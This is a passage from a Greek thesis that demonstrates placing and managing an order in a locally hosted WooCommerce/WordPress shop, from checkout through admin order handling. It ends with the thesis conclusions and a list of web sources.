

**Εικόνα 89 : Προσθήκη προϊόντος στο καλάθι**

Πηγαίνοντας στο καλάθι των αγορών μου μπορώ να δώ τις αγορές μου, συγκεντρωμένες, με την ποσότητα, το χρώμα, το μέγεθος, και το συνολικό κόστος.



**Εικόνα 90 : Εμφάνιση καλαθιού αγορών**

Σε αυτό το στάδιο, μπορώ να επιλέξω αν θέλω να συνεχίσω τις αγορές μου ή αν θέλω να προχωρήσω στην ολοκλήρωση της αγοράς αυτών που ήδη έχω επιλέξει. Επιλέγω να ολοκληρώσω την αγορά μου, επιλέγοντας την επιλογή «ΠΡΟΧΩΡΗΣΤΕ ΣΤΗΝ ΟΛΟΚΛΗΡΩΣΗ ΠΑΡΑΓΓΕΛΙΑΣ».

Μου εμφανίζεται μια σελίδα με κάποια απλά βήματα. Το μόνο που μένει για να ολοκληρωθεί η παραγγελία μου είναι να τα ακολουθήσω. Όπως θα δούμε το επόμενο βήμα είναι η συμπλήρωση των στοιχείων μας όσον αφορά τη διεύθυνση χρέωσης και την διεύθυνση αποστολής. Αυτό συμβαίνει επειδή είναι η πρώτη μας παραγγελία και αυτά τα στοιχεία δεν έχουν συμπληρωθεί ποτέ. Να σημειώσουμε ότι η αποστολή θα γίνει στην διεύθυνση χρέωσης, έτσι λοιπόν τα στοιχεία μας θα τα συμπληρώσουμε μόνο στη διεύθυνση χρέωσης.



**Εικόνα 91 : Τελική διαδικασία παραγγελίας – Διεύθυνση χρέωσης**

Αφού συμπληρώσουμε τα υποχρεωτικά πεδία για την διεύθυνση χρέωσης επιλέγουμε την επιλογή «ΤΡΟΠΟΣ ΠΛΗΡΩΜΗΣ» για να δηλώσουμε τον τρόπο πληρωμής που επιθυμούμε.



**Εικόνα 92 : Τελική διαδικασία παραγγελίας – Τρόπος πληρωμής**

Επιλέγουμε η πληρωμή να γίνει με μετρητά κατά την παραλαβή του προϊόντος και είμαστε έτοιμοι να επιλέξουμε «ΠΡΟΕΠΙΣΚΟΠΗΣΗ ΠΑΡΑΓΓΕΛΙΑΣ».





#### Αν θέλουμε προσθέτουμε και άλλες πληροφορίες για την παραγγελία π.χ. ειδικές πληροφορίες για την παράδοση και όταν είμαστε έτοιμοι επιλέγουμε την επιλογή «ΠΑΡΑΓΓΕΙΛΤΕ».



**Εικόνα 94 : Τελική διαδικασία παραγγελίας – Επιβεβαίωση παραγγελίας**

Η παραγγελία μας πλέον έχει ολοκληρωθεί. Ας υποθέσουμε αυτή τη φορά ότι παίζω το ρόλο του admin και θέλω να δω την παραγγελία ώστε να προχωρήσω στην παράδοση της. Για να εισέλθω στο ηλεκτρονικό κατάστημα αρκεί να επισκεφτώ την<http://localhost:8081/myshop/wp-admin> και να εισάγω τα στοιχεία μου. Θα δούμε ότι υπάρχει μία παραγγελία σε εκκρεμότητα και είναι αυτή που κάναμε εμείς.

| Παραγγελίες<br>Προσθέστε Παραγγελία<br>E |                                           |                                                                                                    |                                                                                             |                                                                                       |                       |   |               |                            |  |  |
|------------------------------------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|-----------------------|---|---------------|----------------------------|--|--|
| $D\lambda$ α (1)                         |                                           |                                                                                                    |                                                                                             |                                                                                       |                       |   |               | Αναζήτηση στις Παραγγελίες |  |  |
|                                          | Μαζική επεξ/σία                           | Εκτέλεση                                                                                                 | Όλοι οι μήνες<br>$\overline{\mathbf{v}}$                                                    | Προβολή όλων των πελατών →<br>Προβολή καταστ ▼                                        | Φιλτράρισμα           |   |               | ≡<br>1 στοιχείο            |  |  |
|                                          | Κατάσ<br>ταση                             | Παραγγελία                                                                                               | Χρέωση                                                                                      | Αποστολή                                                                              | 0<br>Σύνολο           | p | Ημερομηνία    | Ενέργειες                  |  |  |
|                                          | $\circledcirc$                            | Παραγγελία #451 δημιουργήθηκε<br>από ΧΡΗΣΤΟΣ ΑΡΓΥΡΟΥΛΗΣ<br>Email: chr_arg@hotmail.com<br>TnA: 2109999999 | ΧΡΗΣΤΟΣ ΑΡΓΥΡΟΥΛΗΣ.<br>ΔΑΜΑΣΙΠΠΟΥ 24, ΑΘΗΝΑ, ΑΤΤΙΚΗΣ,<br>16341<br>από Μετρητά στην Παράδοση | ΧΡΗΣΤΟΣ ΑΡΓΥΡΟΥΛΗΣ.<br>ΔΑΜΑΣΙΠΠΟΥ 24, ΑΘΗΝΑ, ΑΤΤΙΚΗΣ,<br>16341<br>από Δωρεάν Αποστολή | $\overline{2}$<br>€21 | ₽ | 14 λεπτά πριν | $\checkmark$ 0<br>$\cdots$ |  |  |
|                                          | Κατάσ<br>ταση                             | Παραγγελία                                                                                               | Χρέωση                                                                                      | Αποστολή                                                                              | ç<br>Σύνολο           | p | Ημερομηνία    | Ενέργειες                  |  |  |
|                                          | Μαζική επεξ/σία<br>Εκτέλεση<br>1 στοιχείο |                                                                                                    |                                                                                             |                                                                                       |                       |   |               |                            |  |  |

**Εικόνα 95 : Τελική διαδικασία παραγγελίας – Εμφάνιση παραγγελίας**

Επιλέγοντας την παραγγελία εμφανίζονται αναλυτικά οι λεπτομέριες της παραγγελίας (γενικές λεπτομέριες, στοιχεία χρέωσης, λεπτομέριες αποστολής, τρόπος πληρωμής)



**Εικόνα 96 : Τελική διαδικασία παραγγελίας – Επεξεργασία παραγγελίας**

Με αυτόν τον τρόπο σαν admin μπορώ να επιβλέπω όλες τις παραγγελίες, να τις επεξεργάζομαι και να ορίζω ως διαχειριστής σε ποια κατάσταση βρίσκεται η εκάστοτε παραγγελία (π.χ. σε επεξεργασία, ολοκληρώθηκε, κ.ά.). Ορίζω λοιπόν την παραγγελία ότι είναι σε επεξεργασία και πάω να εισέλθω ως πελάτης, που έκανα την παραγγελία προηγουμένως, για να δώ την εξέλιξη της.

Παραγγελία #451. Καταχωρήθηκε στις Φεβρουαρίου 2, 2014. Κατάσταση παραγγελίας: Σε επεξεργασία.



**Εικόνα 97 : Τελική διαδικασία παραγγελίας – Λεπτομέρειες παραγγελίας**

Παρατηρώ ότι η κατάσταση της παραγγελίας μου είναι σε επεξεργασία. Βλέπουμε λοιπόν ότι τόσο η διαδικασία της παραγγελίας (σαν πελάτης) όσο και η διαδικασία του ελέγχου και της προετοιμασίας της παραγγελίας (σαν admin) πραγματοποιείται με απλά βήματα. Το ηλεκτρονικό μας κατάστημα είναι πλέον έτοιμο για χρήση. Υπόσχεται ευκολία, ταχύτητα και εμπιστοσύνη.

#### **Συμπεράσματα**

Το ηλεκτρονικό εμπόριο επιτρέπει στις επιχειρήσεις να λειτουργούν χωρίς τα εμπόδια του χρόνου και της απόστασης. Οι χρήστες του διαδικτύου μπορούν να επισκεφτούν την ιστοσελίδα μας οποιαδήποτε στιγμή και να αγοράσουν τα προϊόντα μας εύκολα και γρήγορα. Στα πλαίσια αυτής της πτυχιακής εργασίας, δημιουργήσαμε ένα σύστημα για online παραγγελίες.

Ο στόχος μας ήταν η εύκολη πλοήγηση των υποψήφιων αγοραστών στις διάφορες κατηγορίες προϊόντων που εμπορεύεται και στο λειτουργικό περιβάλλον της online αγοράς. Δημιουργήσαμε μια ιστοσελίδα εύκολη και πρακτική και για τους διαχειριστές των καταστημάτων, όπου θα μπορούν όποτε το επιθυμούν να επιβλέπουν την λειτουργία του καταστήματος αλλά και την εξέλιξη που έχουν οι παραγγελίες.

Επίσης αφού μελετήσαμε την δομή της πλατφόρμας του Wordpress, δημιουργήσαμε τα δικά μας plugins, είδαμε πως μπορούμε να ελέγξουμε/αυξήσουμε την ασφάλεια του Wordpress, αλλά και πώς να αντλήσουμε δεδομένα από ένα website με ευπάθειες και ελλειπής ασφάλεια.

### **Βιβλιογραφία - Πηγές**

[http://wordpress.org](http://wordpress.org/)

<http://www.woothemes.com/woocommerce/>

[http://stackoverflow.com](http://stackoverflow.com/)

<http://www.wpbeginner.com/>

<https://managewp.com/>

<http://www.wpexplorer.com/>

<http://sixrevisions.com/wordpress/>

<http://www.wordpressninja.com/>

<http://en.support.wordpress.com/>

<http://www.wordpress-gr.org/>

<http://www.siteground.com/>

<http://wpspeak.com/>

<http://wpengine.com/>

[http://codex.wordpress.org/Using\\_Permalinks](http://codex.wordpress.org/Using_Permalinks)

<http://wpteach.com/>

<http://yithemes.com/product-category/plugins/>

<http://uploadwp.com/>

<http://www.dalih.net/4699/woocommerce/>

<http://www.hongkiat.com/blog/>

<http://shibashake.com/wordpress-theme/wordpress-widget-system>

<http://www.smashingmagazine.com/>

<http://www.webanddesigners.com/>

<http://randomtype.ca/>

<http://devotepress.com/>

<http://wp.tutsplus.com/>

<http://digwp.com/>

<http://net.tutsplus.com/>

<http://www.wdf.gr/>

<http://www.creativebloq.com/>

<https://github.com/>

ο.